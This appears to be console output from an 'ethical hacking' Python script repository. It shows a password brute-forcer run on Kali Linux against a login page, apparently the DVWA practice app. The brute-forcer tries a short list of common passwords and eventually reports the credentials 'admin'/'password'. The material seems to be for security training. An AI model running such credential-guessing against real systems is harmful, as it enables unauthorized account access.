 ┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scripts/Web_Pen_Testing_Scripts]
└─$ python3 bruteforcer.py
Kali Docs Kali Forums NetHunter
Enter Username For Specified Page: root
Trying Password: admin
Trying Password: administrator
Trying Password: password
Trying Password: Password1
Trying Password: qwerty
Trying Password: helloworld
Trying Password: Test1234!
[-] Password Not Found in List
DVWA
┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scripts/Web_Pen_Testing_Scripts]
└─$ python3 bruteforcer.py
Enter Username For Specified Page: admin
Trying Password: admin
Trying Password: administrator
Username
Trying Password: password
[+] Username ⟶ admin
[+] Password ⟶ password